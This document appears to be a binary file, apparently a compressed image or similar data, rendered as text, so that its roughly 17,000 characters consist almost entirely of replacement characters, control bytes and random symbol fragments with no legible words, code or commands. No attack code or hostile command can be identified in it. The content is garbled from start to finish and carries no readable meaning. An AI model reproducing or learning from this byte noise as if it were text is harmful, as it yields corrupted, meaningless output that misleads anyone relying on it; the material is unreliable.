-�LF�:��!�Ë[�'t<BC���d��ND��MA���$x�)%�)�2�Z�*��1*�c�0����R�+ʢh>,�q�RFñq.r�q��?�N�����,��e��^��z��UmH�C�H�*�.��p�YjIEg0��=�=�C��=6��o=�~�ݼ���^�K��|�2{ ��`v%vp�*a:P
����`/~��-�h�Eh�4u �*���TW�B)R�@�a�8q�&Kv�`Ё��`� ��dL
<S�H�P��!��H����[@�	)R��9�H1��(�Ha'�>ӦA����L�z�XEl�ڵ�֯_��0T�YC3����ɋ�Ln�f�$��BN�T�{�P�;��&|��aÇ�X,��cȎW����
̘�}�cE�1b��ؖ7�$�њ�2dnl����Ѣ�ao���E ^���m�'Oa�q�ѥWV��u�ٵo�޽��m�ď'_��y��կg���{����c
AI���!,����<��¤)��$��`%�t� !�A�^@ȥ�Ű��Ez؀p8����x!�D*��p,�cz�aƫ,@����
�i�+�Q�%:�!�_��PR����ǘ"��f^�rKLx�`�D"�pB�L�HA�Pb�M7��ɥ1R*s(���g���r�)���j��8��
8��jQ�D�H�2��f�A���������.'���
	����A1V��2�2��6��3�F˵V2PK�5�}�bmc�h�0�7�p�bo�XX�-�j!�k��vo��g�/<�a��r�9�]xߕ7^z絷^|�W���`<k�x`�6����������!��1ƨC��T�A�jzIPAl� 
z<� ;8eB	l��'�Pqq,С�*���8��RPb*@Â���!Đ�1`�����H$�t��8��gt@��sX�l�(@��ᤑ<�L� i����i
�vꃀ����R�c}����
B���PD�Ҋ�F�-j$�<�K3��.N;���HݥP%l���X�1�h���&ka����p�54��H���X��pc�Dء�Z���z��~{���{��|�I@�ra��w��������[j�i��؆�,Pn��L� YQ@��a	 8�V��A� t`���:x������Lh���*"�%�iS��4`�8W#�@���a@:F��v-�aKl;G9q �,H6�	Nd���I$}sI�P�ȩp��4� �?!*:��U̘Ea�+aq�� �FI��s5蜥��)N�%/y�K%�@�u�QUch��X%rV+���!<ѐ&>���� ����y7���9�� eL�R"���P�)]�JX�a���e-myK\�R�?��j�	(~�$f1�)���O�K�HR&��o
#�J�����vЇ� P,AY� ,1��q���8�P���`)zP�i��=E��^�� �@㚢��%�IMFא�8����,ʊ5�MK�(@|xY�pAp���D��cS�SR�1-��p]d
�B���
W.��6j�,C5���h)Mm�.{U%2@��2��dLbV՘��2���8�АF�>��&�<�pr�B*��V��U�s�k]�zW�浮�%"��cV��}�2���)eb2��D��a3��-���a�E�AX��%@�8�`l# �>-�q��F:�g?]�Z��3P�I�PP0|�/�BB�T��r�Ȑh9ʁ� b�lf�� .�0��հ�t]��d@���1E�]����'@E�����5Սp$���r_jXjt�K!��P��TX 3�:B �Yp!kW;��V+؝��[�&��*�RdR��Lkm��J��X�+fq�Y����3�q�1��
��bR� �ƞ��	��dIb�m. � ��,Q�6,@f(�7N0tp i�Ej�Q3�>{-�i�`�A8�Mc(FNC �Aׄ�#����hF�v���CK=G@P�� ���mi"��lwn�ծcc��2�)0�N�B�C]�[��O37_�esf�c��k)�db�L5 i@@
 ��!!����2�������024���R�(OX���F�VW���t5��Q�mmõ�ߖ+*�[��7�SL�T��5�w��c�1�a�ЇirL$�5����L1$�s`x{ЃD����� �\ZԮ��\晖�6�3��h���c	�q^(C�"8�Y*�s�8Z�s P�E�с��}��u��],���rz��$����`t��t��2���j�8�Hu���脫g���ÿz��_�@M�� ���zU�,�U�0W3�/� ���%���hK�i%ƵK9�V��O��o�����|]3��W��ݶ�)�V�ޫg��n����!h
����J<����`�$b�����VV�AN@��˨��ƃ�q���"HA��@$0@l+?�/��Q�\�4�r;zl�?�0�EO��4v
D��G��	�c۲�	�����M��1�)2�:4������ۜ��C��ȯW���5��5{*�3^#$W	6Ȩ�q���d��e+�/�`����p� ��s�6ӣ<�3�X�6vS�m[7#�6��ͳ<w{%�C1�C� ��h=/�B�P��؏���: '��	�q,$Z"�,ڽ�#�x�6H�Gh�0��C-+S��˅��2q BpH--33x��Ͳ1H��y���(J� &q���`@)0������9����˹�Y������h�~��1 
�≔���J�Iۢ�铦x�N��3��(�4Z�C5U�V3� ;C@���|P;��� s�"��[0�I��*DjA��b��y��A� x�7�$`�0� ��=$$� �H��T1�۶t[� d��̫�H�t+���r;=�C���tC��H���=[ȂP
�� �	 �.��)�@� 9-��+;�+��`�9�A����
@x:z!NC9Y��a��8�a��
�1�D�9QT�R�?m�?�ےU<�xE�  [��>Xˡ{)D�"�8�;�������C�+�@3*��:���+*�|�gD;�sk���*T105P#�q�;�B���C(6�<Za$]���֐�a!���pH�|M�DȊD�Yh Wh��K�hWh� \M����Yh�F��Y@�F���\�TzM�DH�$����NQ�- ��$�`�y�H�d�1T�� rڏ1Ȃ���1Ƚ�1�5\��Ö����1�C�Y' *�+��:-r�q �M�)ʢ�
��i�!�?YX�������)�99����3V�J��s� �s�9�@��ŵ$�+:�ˉA@<������i���N����BE�@��e$�fD̴�KQLahL�� ����]��]�p�R�9$�	Xi������0�˕��P<M�9��)L%-p=�S��S?uV"%-TB�N�B	`�$%D(T-��p�NB5�GeG%TǫN�4�<��=T�SF�SF8U`�T-�ռ<r#v	OY�74�7����1��	!)�"ޓ�ɪ�O� d�O��8���dh�C��1Da U�
XzB4� �p��d8�{X�����.ȳ<�P-)���Js��s���4t8N@!����>� �.6yϑr���)[���F�ڈ���#���y7Z\�g�@'�F��F@�RSq�ɀXP\�Ő��*� ���c$e�L�#׸M���C�p1h�l�M�S�t�FBr�`=U?5�pC�R=�#c�#s�R�� $N�ۣM�Q-8�K�T][V-B*$%`�Y�[#X% ���(HO��5�ϜX��O��O
��<����O��8Ҳ�<<-j5��ڧ}�l���i�Y����`���I�XWP��(@�Wl�ׯ4Ŏ��Ò���[� �Z������2��"�>ѴMK/ F��)�5@dD4���/g�j�F)�F�/�#�Z�55��.��p�;�-G�0�t\`�����`�G2�$�GM��ZX�~��ڢ�ZT-	��W1�M��MU�4�kb1�Mt��S��D�Ԗ1�����n��M:Q��$N��h ����q�6UB���[>&�BC�M
3$ (H, ������`���H�xB� �r�Ɂ�}����C4P� �!F<%��m����0/N�JtA�um�.�J=�ׅ?������+Q��h�8�����	�x�A��ڢ]}�u���X�$�C�)��^ꭁ%p��@U�������F�(Xx*\��L�$5HYo� ]��0�0s����+�mS�(M#�Ȥ� ��o�	�M��jx�AE���l�Ta�ta�h�&��4�F�af���N�aK�Z	�a��� �LM"G]��F��T�r6@F(�.�p�<�#���^hb����ۻU���d�<8�"+\���E�#ؙ=P tP���'��6D*�4xizB���%[�xFWg0��d��O�D�E��9>��۹A[�P��.�[ ����K:��=�U�r[���k������
D9�魁��D�d�ZF���(կj�ҿ`e\+Y�+_Y�P�o�e�t��=�t�Ψ���g��� r���$g��YЂq�-�f	(�FE�7$Z�B������l��^NTb�&�S]�T]	�h -���inݦ�YaWؘ�i��Q	�΃%�eh�grh�1����>i�I	��.��O�����ɞq�
,�O�ʅ%X�';����Y��A�R����G��n�y�
cx�����6�v�c��s�]l@jR��U�+Ї����q)��	��ћ�	����d
�:ȑ�a���^Q�ޭ�d4��P�&��W#�Z姺5��k��5Z���l[���Ss�L�,6@�=H�����x�/ h����Ք<�7gn-t�����j`H�T���Z�a��9� p�g�aw��v�y^	kj`�hF0�y��Y D�� h�m��:�f,��n��϶S�L%����t�qhg�4�����^���n'�@�=T 3��� �� �h240���2Y���og��9\�(�)d_ ;x�oZ�;|v5)�9�R4Em�W�[ �@������E�X����	�-b�j�b��6�3B��ekGi�+p�T�^�B�|���#�Z���Z#�݅Xh�����[n_¾�
�Y(��5e�#���{$�G`��ж�G=�n�6w�j��ݶM|�Y������sF���m���P�F�l���D ��Z1����A��Aׂ��y�U7+$%@�aO�z�HCQ����>��%2�aIU�P����*�JЁ<� ,��o� �\ �6� ��D��E9z�F8
��G(��m�R0���6h�Z�à������9{5Em�ݝ�( ZE8��V�r�"t��1	
v��>yw� ��:2����~�
ڊ~�7�q�xS����T�{�X����*@r*.� 5h"�R�Fr�˪ܝ�����IhG�%M_��h�IzD�G$�B0f���oFN�\l 1(4�`#@�YQH����,�&R�8QL���q��F(�ӨA��4��H�ɂ]	�)F!�b(�h���4��T�k��2m��)ԨR�R�j�*֬Z��B`���|�*v�1S�Li;E\	=}ҵ(f��
p8�@	M�</8|1`�	rht�X�%��F,������c�r��m��رaãGs<�UzC�]�H1�BE�5�Y`u��9lk��[��'x�@���4[�@��O
< �T�ac�!B@�H�o̴i�����1�X�슎+��[���5�'", *��58hH�H(!5��`�f�0��I!�d�JЀ�dpG!w���.�쒁M��0f  �=��c��B+��_�BL�C1� �oT��	���>@�F��PB=T�+6T�i�P 0U3�F��"�G-��C#(l�P5<'#��B��ВZ�PH6L��D���#�dM#��(� Ɯi�ȥ�J��+����@id&Q��� 	�l�+����+�V�A�XcVd+�wn	Q�\;I[��`�hPRYX�A v� #�YE,��/T��e�각f:`�B�}������i��҆+�,���f[9���a��3qq���o�5w��҅lԍQ^y �W�y�U���{`��a�D~���~h�wŁK�Q�� B�8��Nh!�΀��X-���BK,����%�A� b74下 ;�!��?� @t2��I.�OJI�oĐ���q�aUTQc�٦+��b�G�ʥPBw�Q�AZTS����	(�45��,�`d��4"i5�7��+�h>�,�J��L�JЀM8͢�|�uJɣT<���i&�(,��[=�Ú�հʆ��n����rUK����-%:���}Á����ΰ���"�v����y��B� �XS���F5;x�a#(�6�i�nz�1sg8�INrr���C����G.ta� @2��'=2���3 �>��!�~�34��2����1�i�f�!	CD$��PT"�G3څba#y`F?:#��6�!�F�[�(�)Uio ���.� `z^�צ���Mt)U�.��=I� ���Ԩ�0�Q
�ɛ4���ɑ	yݛ
"M�� 9Y�,
E��͂N!��d'ˁ��V�b�Cv�`�����/�'���X}`w�����|uC�խT ~�@ �"��	��ц�tk�/�����6���ц��A�spM#�P��!l6F`Xnts�l��0�� ����{@vB� (��#�'f�p�{p�C�އ�1i�  ����B��X�%B���N5�|P��%R��b��m1l2��2��&0Gk� !��F�HAb����,�IM�����;�1K���8[5�L��rI*r���s�S��t��T#%r���>��C��w�CMb»E-�P��A�̢$ă����M�R�EUH��8�)z�&jS�ڬsXuC��I�c���d�\��L� ��5� PbX@�`\
�k�Xf6����+3s0F(�� 4��A湃9l����#*����&���p���� �)��Ȣ1Ө<dA� ��I��?�`����Ew�NX��W�p�җ�A	jZӞf/`����|J����D8ڢ��p��b�X�������l̛��$��1pd�Җ|@/�@�t^�
�Ȗ�	�B�E�D�`	�"�W�ʅRr���Ng*�UJM���"iY�D=���C	\\� -Ф!I�H,7�Y�r�f"�iW��E/��cx���	�|�Ҹm�n�B �@0�|�^�����ԋ0��@�
H�s�u��!�)��w\�䆷�x�#�`�}"���ōn 1�a���/���8G
V��7�`ʢ=0�(�@�&�kT�ߖ�E����Pg"�»�4�LA*b� ��4jQ�BլV��o�M�D��g��Lm�r�6���u���v���N����z�-I)ɇ�B-�T&Z��%��^������O\��(_�F�� �VCP՝j0"�g2�A`�*II�˚sC�w�@�$aĖeNY��vGY��H��D3��f�^k� �a��3�i���x��砃�دsHD���� ������"���x�"( �:L��8�<�K��R��	�A-�0۴7�=+����ط 
�E�C�{ ÿ���?�k����{ЍэZ�������h��6L_z�b�Ns��.Db���!�)�Հ�M�8l+:?c���@:�����U�ʀ�N���d�7lJ[�RZ� ��h��
b�IC� C0B#@�'��@|�F�6Dυ��D���9
DD#J���Kx�\��F�K�I܉\�-%D�������J[i"��� ��]�a�� 2�����͝Od�(�@)$«���8���@"��2ui!&�rZyف��7���8��w����@�t���@��B���=rH�	4GC@X�}L�GEX�I��a���{��!�T��Ёp�[�L�,�(��� ��i�ը�O�-\|Mؘ��/4U��юDՏ\����  ��x\�xUX���Y��� 	���8�[�JG���M�+8��A�+!�������ŊI`�N��+	J�$����$�`�`����Eh��a����J��	�PݠIc�D�C0 �Ajţ%�kS`G��wDO0!]��W��p 9�9��`�9qZ�`��%(|�q��P ,�tW<!�1�x���al�!��N��}�p(T(ĞCu D�D��#�_�($��P�x��!"%Ƈ&~"��@�0H�9H)J��Xe�0\!�a�l��,�Hۤ.�_���M��		�d�uW5I����%�2v	|�x ��`4���\��]MD�i�8b
���7jR��N�1�+�C�@:n�@���R
z�0��X���=r�J������?J����?��A.'s>�k	!�=��LZ2%!�L$EV��A��5��7�� �$�h�S),�ug�d����-P@P@w}S<��<����С���-pЗ��r��=p�������`T�bȰGE��	ee���%Z��,���� �@Ⱦ��Yn����[f�\����ߌ�H�E�.�QU�V%����W%f�����0��ɭ�	$��K��H��mfR�C �8�EB�6F*!DK`ݠ<�I����;6��Y]a�Κ�I����U�Ԏp�@BO�@s*�>�t2�e���V\�Uv��dAw�Z��(���( �h����g�jFf���1<�>��K��}2�1�ê�Kz�� ìAn�F�ė|�!�e ��CM��mTDY�����	xE�TuD�B��Y�$�+���XV���x���A�����-��Pl.���5\�.𨍼� �b�ߒ I�	Y%&��_�-�����@F���	�У�i�H��J����t�� J��Y5TN��J� �	��ȅGO���;6�i�f�����R�x��E�`@�   *�.gC���J�s�۹E�D�nM�D��Ebd)<��1�1	��R�-�'�	΁@�����g0�71�@�0W�F¬%[�^�����Pp"j[�Ak����1�U6�D�L{��-$صR�"DԷ��.���*��*����D�����	�����k���&lB����%R��^�h.��Y���.0�
�1�͔ �h���U�2�h��5�[��B�D6 �ىId�����F�t�6��漯�<b	��dY�XJ#�RJ�H����\���w\
�Ҡj�0�r6����I-�&�C��]��j�v�Aw:CԪ���ڦ��B�v-��"�$K��R@v��K�k��!���B��IP".r�~5��sC�Un=.�e�Q3H9Cu����L�U�{�����*T������n�����%�TM���� �b��+�����(��H�(��� #�)���� 0|�ɱ�tA-�խ����\8�;v�F|ěDDF�f���(��F�N_J�~rO�J�%�̾��r:R]��	ۦ�ʟ��p�qd h�����V�2?Z�CyT^2Ֆb�K�,���q�p
�-,(<aF*AF���m|ƧK�ܭK�-��K=.�@A��"n7e���v@\�E�(�ɇ�"bH���^%CK���T
a�S��C�+p4Â��nK���\�a�M�� l��$������2�0v��q�%��QbRl �\ �:���J�B����+e������C�Ο	���o&?��Z$��FN���+yY��V�|��d�H�a
�]#Jj$�90A"3_+��)s�ݭ=�۵�ZԖ�\�OĝP��a�#�-	�-
W��A�9�g)�������gĳ��p�C- O�3/�Ĩ�'n"㚐T~.�#Jb�"�-��C�YT�͇�-A
���r�BF�BGw4-x��@��k��t[V\����\�zRe�K��+�L�(���Z\�&�u"K��]���<��50 %����8��Zxi!Df�Y��+�5D�	��5�@xi�	Uxi����P�?XC_�80���v
��2gG5H3bs�5Oj\�E׾�4�-���	����9���ʰ�������mx�v�p H\�6&��O��p �?/� ����!���6t�R��}yF�9Fɇ��r;�+@�tptX�-\G���ڥ���S��e��nx7�J���Ј�"��6�>������
�&OY�|Po����X�Q#�Z�x&�ց��f1�h�������:��:{x �������W�`��k������YOd��+�@�F�ْ펟�^{^)�B�$9�y݂����;kC=C�9{Tk�]yl'n���:\��-XEU%�Y�]��^kE����p�[
Q�t�VT���@ ��-�A,��0��J�K�*��Ƚ��.�%\%5��>:S�� 2N[� 8��D	�\I�N,Z�� D1��%_�����J3t��@��C���ݮ�Үk�G��z�`����}
6ۛx
4*w4K2��vz��\��X{"P���8r����@�
9��;~R ޺d��;8�l�C{�/<����@������о49!b�#��Q%�9%<�q���e�o/������v��ʤ �>�n��<���������������H����E��� ��U��o���wP�я:�:����'8���:�����i�؋�R����x��4*<(�C)V�xcF�9v��dH���IQ'EJ�%Ǥ 1ņ�)S�T�&�1:%���hНb���aS�6=�ID��bv�Y�`i)P��� ���΃'O�<y��N��Pp{���ζ)�h8FT�(Wn�5���<��9l�7^\�@��9N������ #y�`|���4h0H�8Z^�ͲF�]{3�xH	!�l.D,xbWBX/3�L�>c��쫄�*�!-�h�/�˦&�h�R���{5M���$�I~�v	�/�Z @W�C=VX��X!�b �/�xC`$�!| � 2ȸ�޸��h ƅ�j(��
2�!��F�l4��!{�QFgF ��G�x�QI#�D(�Z�Hg�*���,������TI�>����f:ʦ��R3�6}*�(����;z��Dv���H��"���%�K��²c�'�J��r-c��!/��*��N ��;'1�놱~�l��F����> #��X۬6y0���z�-4�Z���~=5[  �7琛	�)��i��0nV1�n����)��W2  ���;o\���<�by�>_���	��@M��~T�]V8����!�
+|�$L�CE܂�7X����Ф�"
 �]<�UN�d�Wf��Wn9f����~ء�k$�蠅�h�Vr)�� � �db
���i(7��	N���&����^xA�=i�R��c�z�Q�]d��n�I�ª���R!�M[��o�1b�L1SQE�$ˁ����d�"nSMX�j%m4\u-��?�Ŵ�t�u[ä�����^�襚�s���)�����[%;|�9�;s�5��֣��;2x���$�W?5�%P@�DP��'Q�����/"�C�G����0��n@�Z\��� ���� 	X@�	T���.��Ϙ�ψVA^��OR$�7S J��456]�jY� 5��B��,�V�
l S/ �K�"��PbyB�U�e�-C|��ؒ�(�/��^�`�r|#0��`g�r|�T�;6��ȭJ2'��e2S��x�5�	v�,Р�5��#���^itT�%&� [3�]�t���nu���w�o\�J��̃�Ă� Oܣ\���Op�=� �� V��� `B�@!�]��X���}�[��������p 1��Z젚{�&6���m�	���8�YNs���T'9�B"0 ���<�YO,��x�`
� B<E&-�R5
N6h�֜v�^P@	؀m86��PE�A���(c����ܶD�d�J(�&�����������l@
���9�x��=2���	*3N�X�Y���NC���tŒGlx��չFY����`�4gAjѪ���EV���Y%)9�d��W�6�.��]��)wA5����*e�=~u�����]��A:�d@	�/!�����7�o~�c�Ƣ��#�`�5X��u���됭l���������ny�[�����m�ak���U�F�!}���L�l�;�I'=�pB���-&oL(�$Lt�yxA0�����	u�[���E,��li�Y���;�P/�G90��ř��p*��#�8SV�1�3��XE�5b�q#���Ѱ�V�c]�7�]�u���4��,�G8ȑ1�I��N�vB���Z��^r\�ʀ�g�Xlⓡl)�zJT�'?��1K�`	K���K�AC�#�1��en��#��hQtӖ�`�:V�kϺ��:���>o���t<	]hCщV����D/ґN�"r���s� �.Nj�k�-hwc2��(� X�����D�AHЁz���
�f�1�A��^��*�K�˲���P���x��t����1e4c�!��2'�Ug�G0�&����W#�����o�A ���9_EN�eG�� gZ��[���yt-2�h���a�}��$�����˰�,4��R��e��\!1W�b��Ƙ�Le2 E�p��G��<��y�k���zk�qI�IWz�B��v`����� Ms�n�E���im�X75�b%�p�g�A�`��������1�؆6��e�Y!���fc��{� x��̡�z0��A�l�Q�9��*wh�ݫC�pUG� +��+�V�,{�� ��w��s���	�k����
۳��7��^QXԕ<F>r��#�����Qe�����{�%�v���B�%��01�U�b#�BT�5��n��m΂����4������}���������7=�``��n"jꄺ������`��"-�hR�Ja햢D���b�x����*�n����v��������fJ�oa�������R%r$� ��r:@R�46�X�H4l���� @�	
�`��u�N�@�$�D���^6h�`���N\����<�������⮧	�K�fi`d`Ahi� �|b,�b:�b����Dހ:�~�gc�����j�J��z��6��X�����OG�+�����:�4�p����Mb��z��
�� �(��� %-�"����b������L��B	��	�R�+lZ���/������0�0�`A�2���Ȩ�� BAU��r�
�:ݦ�6��4���t�Y^gS�%>Hi�P �0�0%�#9� ���Jv�;��^a�/=6a^B�����{�ŕ�/`b�?D�A��A(�B^�a.�CQDN�B>+D����ܬ����2Q�/�:��)�r$N�r~��AR@��d&\(w�Bg����I� �@	�������*E-���x1ؚ��z@� O�F��(�y���M��a � ��l���pJe�~
T�*��0éhc�<C��tR�Xp�uJlY��Y
�` � ����ROL�b���c�b�r�j"��5I]ăͣ	�l=@	��	|�8݅���x@�$`v|�Av)F�a*$̾o&��B`��̯D�l�D��rn��R���8���N)��=�����(g�32�ir�*E��B�(fk�� @ �(@��֮�a���"��r�-�P*./�`^��q����āٲ�/��D7 �� �11��$g��VzeulT7�q�Ng4x��J�����0 ��I5�57�9�K��!1I���tӮʃ>��7��<�8C�=4N9M�@�G�@ &!�B�|�bbr��c4��O�J�~$q�ln���̈́r�6�(;�Qu���N�F9�����'r�j�n�����@Y��� �fl0�nx�B=�B��/p�z�	�@l$
ٖm�
�/�M0S06��|�1"�'�\Eg�,s3��u �6�Z'�L� �A=�u�P��4O�4�$I�� ��
2�������rs7;�c_����Ri�0�?����бt	��:-�|<$DD;�iO��������uP3��
��BQQ?d!�2��Q����`�Z��R/U3N�`�� �@m,JƦ+0p�nWu[u�v��� ��/���:��j`W�/8`�`E�1�1U��('�:�WR�W2�4PGZS��[	�3��HQ�m��nri��\B9�R@@�h`ă˅\��"�y� =�C87Ҕ*��g��%99�@��Z �l\2a�����n� �)';k�'���Oo�Lk��s(7��.dow��H�dō: �Zj�?���F'܂����t S* zq���g�g�".�"V�{�dz�X�.��D�:�D�03��B�`�6���Us1��2��
�
H���lI�x�3�`���m�e
C�[O��vi�9�c9@@]A��@<� 7ǣ^;iK��'����>�81N��E9s�C�T��&�a`R&)��j�DX`:�c�,��u�'5�/=��r���Xh*gС>;�D@�.Z��R�SM�fG9T( 
^@p��`�lSt`J10������f�t��t��$J/���/�6���bP�T���z�ıX
Y��"/�> 
JCZQ���m��MZW�mY9nIv�7��H���#ܢo?8J��\�l�q�c�7�5>����qɴ@$M�� d�4�A6}�gbP�a�DQ�V������Sv1Vc9�<֊��A�Q��w9�J��b�^���9��ס z�/- ��Wl�O�b�{gmu�^�.m�.C�Z�~Y�qY��
ˁ@���ȁE��P%�X�U�*3��2˶�t�G�TY>[�14������k�h �� PT�55�oەR�J�0K�5��C{b����.N�����O2�A�u�A�%�I&9�a��H�t��U�X�O���o(��(�9���/�d��
8�
@ &�
jn�R% '�yGm'6U�b���� �@�آ��%�.	��mh�(ʆ�m��H���`�Th�S
#R�O*@�m��qUbz�!Vv���QG!��i��p��4ni9�;5����8��6�i�i� �]rS7��?	8�=`�>$_w�r7n@��� �h��s&�d2�� ���LW�:kO{�us.(���4V=׳�+����d�0�dAe�%�'����d��%@��K�� z�ȳA�E��-��q��Gێ7��b��n����!j��A�����`E!c1�(��1�-2��2����u�P�	I��e�I
ɺ�0��9�cZ�C9�J�Z�i�ƣ�O_כq�ïVr-N? ���_�l?V@s��Ax�:��:ه&�s���~P���O � ��%�v/��	���Q�8�����'"�RQ��[���Z��?;�9�|�}ݠ�X�,
����8];��V�a��/0�#��h��WDAT
6`^�يU��a�7��*�1 
v�P'�O�޴
���+xn�55U�>h�\!��%j�8ty����Z]Λ^��᎙��C>���c^*�b��`RR9�@z��@W���
|�:f~�l��T�ĳ<U��r�=K��s��بV�fk@\�E�xAM(|�A`�!�����׫1�AD�q�Z�h(m�ݵK!/�����0��1�ȥ~��5|�@V������U8A	Z,���5�la�tY�[{���vꀃ��Ҿ*8zA����#pŃ!� ������|� ��$���z��O2M����&���g���9���6�']w<c����ck��?d;@�����@�f'�&�P�xbMt�&(�� ��������D4�>X�!��gǆ�w�������8�/��1¨��#D���Bǀ�Ė�[�����0ǉ#:|��[m9���J�4I �Ȕ��y	O��1����S3&<xb��T���^D�`���"ZYh9�@��TZ4�R���F�X\�lj�����pu����&l�0��E\����G@�V���7Ɨ���$8#F�|���e)Rb ���7x�z3B�q#��ի��p���ٲ�]��/��ݼ{��<���ċ?�<���̛�v���"8�"d�v�ժ��.A���bȗ�>�z	b�x��ǜ:����!0���G��(�pT����P�ܗ� �8��M�'0P�4t�Ay�� ��K�߈��
�!�s$��	�P�ب�ApB��`@�4�| �I!��QF"e��H,�4���B
<i�S�6����Ř��K�ء�`�&�0US�@5�SUe��V^Ვ��%�Y��ŖT�[t�b�����!|�z6b�1�dl!�d�` �����g����i!�B4����k��F�s��
l��Kl��32=Ȓxd�w�yw�Րg{蝷{�q��v,�D�<�����舃9���з���G!�S�~��@��9��!�@f��
��`2V�M�u�͎"��	Q��4i�� �����Ru�����	�S�`�H�QhPB��h�!���r��,�T��T}L�YcK]��Xb��/]q��Z`���\��a�
-���^�nZ��x�@����o�����ڪ���J�1pC4���l��z[��n�y��p�L"t��v�v7-���^��n�^vd�D�8h�~��B���3N��g ~�I�/�
<p�$*��B"~�a@��M9r`�}l���[o�*A���B�C����#�L�:���Yf.u	g �,��4�GhP��64:X@�`��15� x��T��'�Ģ_�XU6C�B-MPC��B@JRr�T_V`�� o�z���>��PU8�3�[�h�8֤�V���f���iq�\�É"`��@���:kUk<��V�����^h� �R�x�<��]�(^��a!q�k?��ݿ40�eL{��p�>�0�C':�x��r�(F_���-$���CzD����øBJ�D&�oJ�� �W3
ANY��hJt(��P�m��@�@�x!�JT�r5>��k\�E	�&�&��PjS�[�ú�e��˥��1�i����7��I|�=���0�q��"�*��+j�6_l�C
Q�����A0��;�q��;٩G6�(�aG��.?zܣ���qo�:�M+��D~Ckp�9�1�`}�^Lt�d�.R���D�C@V� i��FbK)��%T���l��,�J �`��u�tm%�@�3�5�h8�(��LjL���S�	¬�b^i�Wh�rE�MX�.���dV ��� ��Nf���d�` �o>��F�|�!U�{�:P'>1V�Q��&�P+^�6�N�hkG�Ŋ�q{�܈"'��9.uc��9����`���L�u��(y�R7�1=$%)갈6�@��j�Dt�����_�x�#X�̇��*$��$ȇ�
$u��-j�S�q#���pd*%��X�dP�K�d��!K��IZ�`�,XB�t�+%�@������$Z+���
 �D.r_�	��b�j[�J�[B�� �P��Β6��%��� ���R���i{8��)f͌��g��>��TbnaոX�� ��As���'��k�!]�\#�@C�A�<����M�����*�"���hx����@0ʘk�N�Ժ�y٫����;6�@`c�t>��P ����w`�]e���S�%r�'ŁI�爨Fu$R�!^h���Ѝ�zS��}@
R�P�1ܯ$$nI�\��>��-NA����A�F����P�˵�Ťď��V�	C.2�-��`E*�����5�[�+\�����]�%/-��hG��M���?���#������3�<�>�`�`�! G�*Z�W� �o ��ǹ�L u0=7��u.�!��k���x�>�a��B��z��h]�c똺qL����p�.��\t�
}�ux�[�t�ltczg'�ZO�X�1䫻���]����;��":]6���!�=R��.=�H�#�I�{b��� J�X�GN� @<�aT	�CIJ�M�*�lJ���>Jq�
l��Ʊt�T�K���t�^���!k�E�&-�����`+]�J׾"���--+\:��I� �s�!i5�/�v0@Ļ�)sop�q�q�ag��D,�o@����@`+5t���Ai�lP���`t��%�"i��+��*8��� +`V�>7��r%��@ewi&��� 7xv���%X�� �P� Pv�� �P��@V7,W@$�ER܁F�R�r-��-��@v�Y�m�s��"�_ߐl�Pl��l�y#�yȇA"
"zm�I!2"�G�0�&aU��>>BnBrPP.#V-AK��{/q%�/�R#�xcpE	���� O� ��LHS4'4��W@d�p3p�p!�5~�XlaBZQ(h�e-�Y��e2�|A|aC�);���}0G_ ��t*��DD���D9�	�� ��  EE	hY������ ���q��?�1�t3X��@�v<G� ��Ò�� ϐ�`��	pxQp8�lf��@ ��@!���\*���6	,�0x0^�x��Fe��-#%i��n؆q,E � /�yZz�l�����$��!>2z��1g�`È�a'�I�Ha� "�cU�a��U9 ��b`�IK�8v4>��|�W�!�X���@BA�t4H�}E�~p�Id��}!�]�MR(��M�gY�t1$rx�bF7����r��7.�#8[�O��i��D�%P�����l��`�������  ���.i��-��`��)�1�� i�7`��"� 	@ ��� ��(9�p����0+�a+@��@��������� ��	���X�`
���� �P��QAI�jd��F���$�� ��� nh0UtHX���l6$x��azv{3�Җ�6TE���H�y�T��1ؠ	ƈ��U#���%���8|%1�E�p8>� d��ღ颦�� t`��	�g�Wy�pD�H��	�p��5��Md�)�j([r�@�����xe���)z�}�7�RD�D[��D�����8*��T0��B�PE�],`��� ϰ�)��P��p�ɫ�*��	�@,�*��9�)��P0�&���
�PG1��pP���:���TX��	�PI��P�Y��:�	�h�A B`-B)x�;������B� u`l؆�`=�/S<ٶybz7ʰ�as`�H9��
Q���`�(I��TL�"62����b��  oUbb\�bU%�2�@������IO!ఘ�¦t�G�W���Dq\6X�M�76Uveh�Bjm�e�%�RrtA)�GZ�7���Z��f��HT�7`D5�[9� �*��PT@��g~vEY�]�z
�:��:�` �*����P�P� 0�y���]fw��P�
 s������J��F�u��������;��뺨��� ]�@��
ື�H��ɫ h����^�v��e�I)R�a�A ��Ն�O�+E �ul(ң8ʰZ�!��>�+��I�٠f)T:�`������"�Q���H�$# 2!|V2:3|,A�J��s �2;>su��������@�ئ�h}}Xu��E[��D �d_�qd�MX&	����~�I`暕�N����)zP���r�B��)�Bt8��8	+��C0�Aǜ8h��������Y���7��p��
  ���
�p��C`
|`��۪�łt��\��;�n 2��E	���Ȅ��x\UL��P(�Ƚ�&�5�5�%x�b-����Rd�F����m�;�� ��;; 9��"5����U=*��ۣGU{����{�CZ�:"�=bI��	��/!nGJ���$v )�?�#o�x%c ����ɴo8�IN�mL�l���HSt�L�0
hE&��Pd � BPf~UFf�~,�p�oÚ�C��7\:�r1�f�X��p*B���w6!���I`���Q�+�uP���p��0G�O�g��҃+�{���`�{�I`
��� �f �0q|&pSM�U=�@8���0��	0	C �G���p�����ּZ������i��@� C��y=�,�z=���N��ȱB��z%k#
k�Bk��l�� ��b��l�f�
��?����!1z������k�G�1%�!�0a:+�!"ndi{#3�Z���&�U�Y�
��2#�}�3!.��ܘLT��4�pԀ�g����"��$6d��P;�栗�j&G��$ђ�f�r��5*>�O��iKĎ��8�ң���Z|�Ļ�E�D�tP'���XG�GPެ�j�e ����(��89)�N	 ��u-����� Ǌ���:��ܐ;����9�{���%pY��X��O^�I0�j�0�@�� ���pc�� ֿ��^�Ց0�ˡ:�W�;x�1���^$jx�{kjH.��pٮ����l>ڽ�;ڌ�H��#�̉�[�����D����Ip0�}z�|{��PDo���m�s���� �xc�x��F�T��^�
 ���L�����4~E��x�^�U�
8�^a~cQe�	�� 	.�6@_vz17�y)+���E���0���H���Zg����Ng!}��y���𮂶��ޜU(����p�8�%H,9�������р����i��0�p���q�A�P��!Ȓ��:��[�,���A.�3o�R^�&y��@���&@l�	G �ep?�B/�A/��J�}L�l��E�Ԣ�eX-��������]�m`�=:�.U�5��@�U�˹<�>j�!�������i�B�a�=��I�"
���x{���`��`2�V��U
